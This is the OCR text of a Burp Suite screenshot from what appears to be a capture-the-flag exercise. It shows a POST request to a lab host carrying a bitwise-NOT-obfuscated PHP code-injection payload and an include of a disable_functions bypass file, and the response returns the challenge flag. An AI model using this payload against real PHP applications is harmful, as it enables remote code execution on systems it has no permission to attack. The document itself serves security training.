 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://500cd8a3-caed-4505-9479-c371b4a19476.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST
/?code=(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AF%B0%AC%
AB%A4%CE%A2%D6); HTTP/1.1
Host: 500cd8a3-caed-4505-9479-c371b4a19476.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://500cd8a3-caed-4505-9479-c371b4a19476.node3.buuoj.cn
Connection: close
Referer:
http://500cd8a3-caed-4505-9479-c371b4a19476.node3.buuoj.cn/?code=(~%9E%8C%8C%
9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6);
Cookie:
__gads=ID=5d7f63a1175686fe:T=1593786648:S=ALNI_MYQ15sF1fQoVHpPpE7ldI2NgX3
S1w
Upgrade-Insecure-Requests: 1
1=include('/tmp/bypass_disablefunc7.php');
? < + > 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 11 Jul 2020 15:54:20 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: close
X-Powered-By: PHP/7.0.33
flag{fb3c9bc9-568e-4eb4-bd2f-1e6f872170f8}
? < + > Type a search term 0 matches
Done 223 bytes | 530 millis